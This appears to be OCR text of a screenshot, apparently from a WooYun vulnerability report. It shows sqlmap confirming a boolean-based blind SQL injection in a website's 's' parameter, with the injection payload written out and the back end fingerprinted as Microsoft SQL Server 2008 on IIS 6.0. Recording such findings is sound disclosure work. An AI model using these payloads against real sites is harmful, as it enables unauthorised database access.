 管理员: C:\Windows\system32\cmd.exe
[13:16:48] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 's' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection point(s) with a total of 82 HTTP(s) re
quests:
---
Parameter: s (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: s=a%' AND 9999=9999 AND '%'='
---
[13:16:57] [INFO] testing MySQL
[13:16:57] [WARNING] the back-end DBMS is not MySQL
[13:16:58] [INFO] testing Oracle
[13:16:58] [WARNING] the back-end DBMS is not Oracle
[13:16:58] [INFO] testing PostgreSQL
[13:16:59] [WARNING] the back-end DBMS is not PostgreSQL
[13:16:59] [INFO] testing Microsoft SQL Server
[13:16:59] [INFO] confirming Microsoft SQL Server
[13:17:01] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[13:17:01] [WARNING] HTTP error codes detected during run:
www.wooyun.org